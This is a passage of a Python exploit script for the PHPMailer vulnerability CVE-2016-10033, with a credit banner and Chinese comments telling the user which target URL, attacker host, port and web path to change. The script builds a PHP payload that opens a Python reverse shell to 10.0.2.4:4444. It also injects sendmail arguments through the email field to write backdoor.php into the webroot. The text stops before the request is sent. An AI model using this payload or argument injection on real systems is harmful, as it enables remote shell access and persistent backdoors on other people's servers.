 print("\n")
print("
ANARCODER
")
print("
")
print("
")
print("
")
print("
")
print("
")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
1 这里改成目标地址
target = 'http://10.0.2.7/contact.php'
backdoor = '/backdoor.php'
2 这里改攻击机地址和监听端口
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'10
.0.2.4\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\
'); ?>'
fields={'action': 'submit',
3 这里改目标的web路径，这里是/var/www/html
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backdoor.php server\" @protonmail.com',
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}